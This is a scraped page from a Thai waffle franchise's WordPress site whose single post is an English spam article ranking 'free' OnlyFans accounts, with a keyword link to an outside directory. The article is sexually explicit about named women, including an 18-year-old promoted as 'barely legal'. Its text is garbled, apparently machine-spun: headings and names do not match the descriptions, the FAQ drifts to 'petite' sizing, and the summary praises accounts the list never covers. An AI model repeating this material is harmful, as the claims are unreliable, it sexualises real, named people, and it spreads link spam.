						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			
		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/category/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8a%e0%b8%aa%e0%b9%8c/">แฟรนไชส์</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-114 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8b%e0%b8%aa%e0%b9%8c%e0%b8%a7%e0%b8%ad%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%b4%e0%b8%87/">แฟรนไชส์ วอฟเฟิลคิง</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8a%e0%b8%aa%e0%b9%8c-%e0%b8%88%e0%b8%b1%e0%b8%a1%e0%b9%82%e0%b8%9a%e0%b9%89-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%9b/">แฟรนไชส์ จัมโบ้ เครป</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8b%e0%b8%aa%e0%b9%8c%e0%b8%9a%e0%b8%b4%e0%b8%87%e0%b8%8b%e0%b8%b9%e0%b8%84%e0%b8%b4%e0%b8%87/">แฟรนไชส์ บิงซูคิง</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8a%e0%b8%aa%e0%b9%8c-%e0%b8%a5%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a7%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%b2/">แฟรนไชส์ ลุงแว้กาแฟโบราณ</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/">หน้าแรก</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/category/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8a%e0%b8%aa%e0%b9%8c/">แฟรนไชส์</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-114 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8b%e0%b8%aa%e0%b9%8c%e0%b8%a7%e0%b8%ad%e0%b8%9f%e0%b9%80%e0%b8%9f%e0%b8%b4%e0%b8%a5%e0%b8%84%e0%b8%b4%e0%b8%87/">แฟรนไชส์ วอฟเฟิลคิง</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8a%e0%b8%aa%e0%b9%8c-%e0%b8%88%e0%b8%b1%e0%b8%a1%e0%b9%82%e0%b8%9a%e0%b9%89-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%9b/">แฟรนไชส์ จัมโบ้ เครป</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8b%e0%b8%aa%e0%b9%8c%e0%b8%9a%e0%b8%b4%e0%b8%87%e0%b8%8b%e0%b8%b9%e0%b8%84%e0%b8%b4%e0%b8%87/">แฟรนไชส์ บิงซูคิง</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b9%84%e0%b8%8a%e0%b8%aa%e0%b9%8c-%e0%b8%a5%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a7%e0%b9%89%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%b2/">แฟรนไชส์ ลุงแว้กาแฟโบราณ</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><div class="ancestor-wrapper"><a href="http://verygoodfranchise.com/">หน้าแรก</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Expanded Social links">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.facebook.com/wafflekingthailand/"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-402 post type-post status-publish format-standard hentry category-blog" id="post-402">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="http://verygoodfranchise.com/category/blog/" rel="category tag">blog</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Only Fans Search By State OnlyFans Online!</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="http://verygoodfranchise.com/author/waffleki_wp1/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://verygoodfranchise.com/only-fans-search-by-state-onlyfans-online/">30 พฤศจิกายน 2023</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://verygoodfranchise.com/only-fans-search-by-state-onlyfans-online/#respond">ไม่มีความเห็น<span class="screen-reader-text"> บน Only Fans Search By State OnlyFans Online!</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><h2> Best Finest OnlyFans Profiles To Adhere To For Free in 2023 </h2>
</p>
</p>
<p>With 1000s of new women becoming a member of OnlyFans every single moment, locating the best OnlyFans models to follow could be a overwhelming task.</p>
</p>
</p>
<p>Luckily for you, we search the world wide web to find the best new OnlyFans balances moving reside on a daily basis, and put together them right into a straightforward ranking list to your watching satisfaction.</p>
</p>
</p>
<p>Get ready to find out the latest models and many sexy, delightful content material readily available all over most of OnlyFans at this time, completely totally free.</p>
</p>
</p>
<p>Let&#8217;s leap in!</p>
</p>
</p>
</p>
<p><img decoding="async" src="http://perezhilton.com/wp-content/uploads/2022/03/OnlyFans-Model-Finds-Man-Hiding-House-1024x683.jpg" width="400" align="left" /></p>
</p>
</p>
</p>
</p>
<p><h2> The Latest &#038; Best OnlyFans Accounts of 2023 </h2>
</p>
</p>
<p>Daisy Dray</p>
</p>
</p>
<p>The field of Latina hotties is effectively displayed on the OnlyFans platform, plus they usually do not appear any hotter in comparison to the lovely Daisy Dray. Don’t allow the naive label trick you &#8211; Daisy is rather dripping with sexual activity attractiveness, and she actually is anxious to demonstrate her warm entire body, specially those yummy Latina boobs.</p>
</p>
</p>
<p>Contrary to another free of charge OnlyFans women, Daisy Dray reveals it all for free, giving premium content material for the eminently inexpensive value of absolutely no dollars. If you want to explore the world of best Only Fans sites, you cannot do better than the amazing Daisy Dray. You certainly have not seen Daisy in all her adults only glory if you think all free onlyfans accounts are substandard.</p>
</p>
</p>
<p>Mia Thorne</p>
</p>
</p>
<p>Mia is a cutey, but don’t let that fool you. When she might appear like a woman-up coming-door, she’s incredibly messy.</p>
</p>
</p>
<p>With stunning figure plus a thick succulent booty, she’s really interesting to look at. She adores displaying her system away from and having fun with her beloved playthings. If you’re lucky, you might even get some full-on action with a partner.</p>
</p>
</p>
<p>As a regular live streamer, you’ll get even more surprises. This is when she receives more serious, so ensure no one is all around when you’re observing.</p>
</p>
</p>
<p>She’ll happily do most things, though she’ll happily take requests for specific  <a href="https://onlylikefans.com/only-fans-by-state.html">onlyfans account in my area</a>  acts to perform-her favorite is squirting.</p>
</p>
</p>
<p>She’ll go the extra mile for you too, which is always worth remembering, if you tip her.</p>
</p>
</p>
<p>For only $3.50 per month, she’s definitely worth the cash.</p>
</p>
</p>
<p>Dawn Willow (Dawnwillow) &#8211; Greatest Imagination Camera Girl</p>
</p>
</p>
<p>If you have a look at those pictures, there’s one important thing that actually swells out at you: plump lip area! Haylee includes a snapshot of themselves in the dictionary underneath the term &#8220;&#8221;incredible.” That goes for her tits and ass too, the two made to brilliance. Hell, if her ass were in the dictionary, we’d all have much bigger vocabularies. She, on the flip side, can say just as much or as little as she loves, preferring to visit the gym while keeping her physique in extremely-match condition. The proof is in the booty, because keeping tight is only halfway across. This popular web camera girlcan relocate it such as a maiden serpent or bang tough like she’s acquired a electric motor up her butt.</p>
</p>
</p>
<p>Busty organic tits</p>
</p>
</p>
<p>Normal interactive trainings</p>
</p>
</p>
<p>Sloppy blowjobs each week</p>
</p>
</p>
<p>Jordyn Woods</p>
</p>
</p>
<p>Because she is most famous for being best friends with Kylie Jenner when she was younger, jordyn is another pseudo-celebrity.</p>
</p>
</p>
<p>She delivers lots of unique information that you will be able to enjoy, containing higher amusement importance.</p>
</p>
</p>
<p>She also doesn’t charge for the subscription, in order that you are likely to be capable of make best use of her records, without having to pay her any cash.</p>
</p>
</p>
<p>Wonderful_ary &#8211; Most Innocent Camera Girl</p>
</p>
</p>
<p>Ary quite a bit of things. First, she’s a carefree chick, meaning she allows her normal signals management her entire body. Great thing her signals are not to perform good cause in Africa but to manage dicks all over the world although driving on some. Designed with fairly sweet perky tits along with a salty bod that in no way feels thrice about sucking on a dick or diving into muff, she’s the Alpha of difficult and damp. If you don’t believe us, don’t let your fingers get too stiff from checking her out to see if we’re right about this one.</p>
</p>
</p>
<p>Perky tits</p>
</p>
</p>
<p>Regular interactive sessions</p>
</p>
</p>
<p>Will come on the internet 4 times a day</p>
</p>
</p>
<p>Baby Girl Hazel</p>
</p>
</p>
<p>If you really want to play, why not play with this fun and frivolous baby girl? Baby Girl Hazel would like to become your sugar child, and if you notice her actually in operation you will absolutely want to send a few tips her way. As the owner of a popular free OnlyFans page, this baby girl is a true exhibitionist, and she loves to show off her smoking hot body and her even hotter content.</p>
</p>
</p>
<p>Taylors Diary</p>
</p>
</p>
<p>Would you actually have a glimpse on your sister’s log if you have been being raised? Did you marvel at how she could be so open up when she thought nobody was observing? And you are sure to love what you find between its virtual pages if so you will love to get a peek inside this diary. The Taylor in question is not merely the dog owner of a profitable free OnlyFans account &#8211; she actually is also an achieved art work nude product, and she plainly really loves to show off her entire body as she will help aspiring painters hone their skills. When she actually is not posing from the nude, Taylor can be obtained performing and acting, and she is yet another devoted cosplay fanatic. We will still be tuning in to see what Taylor has going on, though this well rounded resume made us feel downright lazy.</p>
</p>
</p>
<p>DJ Kaila Troy</p>
</p>
</p>
<p>Ireland&#8217;s best international women DJ has signed up with OnlyFans. She is a single hot and talented lady. Kaila is a DJ, an performer, a TV personality, and a fact Television star from Enjoy Tropical isle. She even carries a new single: Live It. Not only that, she is the co-founding father of @onlyfansfriday which is taking care of a quickly-to-be-released Kaila Troy iphone app. Kaila offers her songs on OnlyFans, not nude images, get her followers enjoy she and her has around half a million supporters on OnlyFans already!</p>
</p>
</p>
<p>Miss Katie</p>
</p>
</p>
<p>About Miss Katie:</p>
</p>
</p>
<p>For a variety of seduction and pure, wanton sex, Miss Katie, the over-40 Texan MILF, will blow the mind so thoroughly you’ll never ever bit it back together again once more. Most of Katie’s content are whole-span taboo, By-rated video tutorials which her enthusiasts cannot get enough of, and she’s constantly acquired a lot more coming. Miss Katie has been doing the top Per cent of all Onlyfans designers around the world for more than 36 months, which is really awesome.</p>
</p>
</p>
<p>You realize she’s a great time. When you are wanting big tits on Onlyfans, Miss Katie’s are one of the finest. She likes to sext, and amount dick. Personalized needs are her area of expertise, and she’s not simply likely to supply &#8211; she’s gonna wow you. That is why Katie is amongst the greatest of the finest!</p>
</p>
</p>
<p>Alexis Texas</p>
</p>
</p>
<p>Brought into this world on May25 and 1985, Alexis Texas grew up Castroville, The state of texas. Her history is a mixture of Norwegian, Puerto Rican and German, which combo is no question in charge of her exotic visual appearance.</p>
</p>
</p>
<p>This popular OnlyFans star has brains to match her beauty, though that stunning appearance has helped to make Alexis Texas a star in the world of adult performance. Alexis joined Tx Condition College in her own pre-porn many years, researching for any job in respiratory system treatment method. Her nearly 4 million Instagram followers and OnlyFans admirers are not complaining, although ultimately that respiratory care career was not to be.</p>
</p>
</p>
<p>Elaina Saint David</p>
</p>
</p>
<p>You clearly have not seen the great Elaina St James in action if you think the world of adult online entertainment is all about stick thin models and tiny boobs and pussies. This warm OnlyFans woman is evidence good that shapely shape and internet based sensual accomplishment can coexist, and her several clients would not have it almost every other way.</p>
</p>
</p>
<p>Elaina St James may be shapely and a bit larger than average, but make no mistake &#8211; this gal has curves in all the right places. From her incredible and absolutely lickable backside to her large and lovely tits, Elaina has it occurring, and today it really is time to sign-up and look her out.</p>
</p>
</p>
<p>Bella Bumzy</p>
</p>
</p>
<p>Of course, when getting OnlyFans balances to follow along with, you will find different kinds of niches and industries which you might be into.</p>
</p>
</p>
<p>One of those could possibly be video gaming. If you already enjoy live streaming on Twitch, and watching live streams of your favorite gamers, then you are going to want to sign up for this next OnlyFans account on our list.</p>
</p>
</p>
<p>Bella provides a video game player lady feel, and the point that she is very exciting along with her fans ensures that you are going to get a lot of value for your money.</p>
</p>
</p>
<p>You’re also heading to be able to get special video and photo articles, and only like with Sam, it will simply cost $3 a month for a monthly subscription.</p>
</p>
</p>
<p>She works very hard and offers her clients with a lot of relationships.</p>
</p>
</p>
<p>Just keep in mind that like a lot of other OnlyFans accounts out there, you’re going to have to pay more if you want to be able to experience exclusive or customized content, although she is unique when it comes to her content.</p>
</p>
</p>
<p>Scarcely Authorized Benefit: Freshman Eva Sky</p>
</p>
</p>
<p>This 18 year-old college girl is without a doubt NSFW and she needs anyone to be aware of it. With fairly sweet pigtails, a rocking physique, plus a extremely &#8216;clothing optional&#8217; view on lifestyle, she wants anyone to &#8220;cum realize why [she&#8217;s] the naughtiest of these all&#8221;. She has a lot more than 200 000 followers, almost 1800 blogposts, and a bunch of elegance. In this article we cum!</p>
</p>
</p>
<p>Mila Mondell</p>
</p>
</p>
<p>That is exactly what the lovely Mila Mondell has done, although it takes a lot of confidence, and no small amount of nerve, to proclaim that you have the prettiest pussy in the world. It may take a bit of bragging to make that claim, but we checked out this babe and we agree that her pussy is second to none. If you wish to see every one of the wonderful items that pussy are capable of doing, why not take a look at her free of charge OnlyFans page, where you can view Mila masturbate, suck and fuck her way to online popularity. You will not be let down with what you discover, why then not check her out nowadays?</p>
</p>
</p>
<p>Maria Moobs</p>
</p>
</p>
<p>Top rated Features</p>
</p>
</p>
<p>&#8211; Underwear pictures and saucy clothes</p>
</p>
</p>
<p>&#8211; Reasonably priced</p>
</p>
</p>
<p>&#8211; Racy performances</p>
</p>
</p>
<p>&#8211; $3/calendar month</p>
</p>
</p>
<p>Want to take pleasure in racy performances much more intimately and in true-time? Then, Maria Moobs has you at coronary heart along with her stand up-out movie interaction, to offer you the uncut OnlyFans experience.</p>
</p>
</p>
<p>Missed a youtube video you want to catch? Be concerned not, are all saved and made available for obtain after every single live period. So, you’ll still be able to catch the Maria Moobs train.</p>
</p>
</p>
<p>If you catch a discount, this OnlyFans girl just asks for $3 a month to have fun with her, sometimes even less. And with that, you get access to over 1.7k media files, including 30 plus videos if you wish for more interactive visuals.</p>
</p>
</p>
<p>When you are all set for the following step and wish to accessibility far more special videos and photos, you can find that at competitive prices as well.</p>
</p>
</p>
<p>To limit it away, the reality that Maria Moobs has drawn more than 315,000 likes in her OnlyFans bank account ought to be a great pointer of her capacity to give high quality articles.</p>
</p>
</p>
<p><h2> Small OnlyFans FAQ’s </h2>
</p>
</p>
<p><h3> What classifies the most effective small OnlyFans? </h3>
</p>
</p>
<p>When looking into this checklist, we narrowed on the greatest inventors in accordance with the content they offer, the price tag that comes with their articles, along with their consistency of publishing. Also needless to say, we possessed to make certain that their body structure suit the requirements of “petite”.</p>
</p>
</p>
<p><h3> Precisely what does it imply to become petite OnlyFans? </h3>
</p>
</p>
<p>You are saying that she is small and slim if you describe a woman as petite. She was of below average petite, height and slender. A lot more Synonyms of tiny.</p>
</p>
</p>
<p><h3> Is Onpetite just making reference to elevation? </h3>
</p>
</p>
<p>Small dimensions are a standard garments dimensions made to match ladies of shorter height, usually shorter than 162 cm (5 feet 4 in). So,  petite is really just talking about the height, and not referring to the weight. That means you can be skinny and petite just as much as you could be curvy and petite</p>
</p>
</p>
<p><h3> Top rated OnlyFans Credit accounts in summary </h3>
</p>
</p>
<p>There you decide to go, the most effective designers to offer you that dose of entertaining with enticing multimedia content. These designs include different niches and strengths, and from the very best capabilities, you may quote the correct OnlyFans page to tickle your extravagant.</p>
</p>
</p>
<p>Abby is our very best overall OnlyFans girl with some incredible content, a high amount of engagement, as well as an infectious individuality. Finest away from, she’s reasonably priced as well.</p>
</p>
</p>
<p>But never exclude another OnlyFans balances just yet, as Bella Bumzy and Kacy Black are other top popular alternatives with excellent personalized and distinctive articles.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://verygoodfranchise.com/whats-a-bisexual-chat-line/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">what&#8217;s a bisexual chat line?</span></span>
				</a>

				
				<a class="next-post" href="http://verygoodfranchise.com/what-things-to-look-for-in-a-real-hookup-site-that-works/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">what things to look for in a real hookup site that works</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/only-fans-search-by-state-onlyfans-online/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h2><p class="must-log-in">คุณต้อง<a href="http://verygoodfranchise.com/wp-login.php?redirect_to=http%3A%2F%2Fverygoodfranchise.com%2Fonly-fans-search-by-state-onlyfans-online%2F">เข้าสู่ระบบ</a> เพื่อจะพิมพ์ความเห็น</p>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-social-menu">
										
						<nav aria-label="Social links" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.facebook.com/wafflekingthailand/"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ช่องทางการติดต่อเรา</h2>			<div class="textwidget"><p>LINE : <a href="http://line.me/R/ti/p/%40waffleking" target="_blank" rel="noopener">@waffleking ( มี &#8220;@&#8221; ด้วยนะคะ )</a></p>
<p>Fackbook : <a href="http://m.me/wafflekingthailand" target="_blank" rel="noopener">วอฟเฟิลคิง Waffle king</a></p>
<p>Tel : 061-574-8111, 062-464-8222</p>
</div>
		</div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
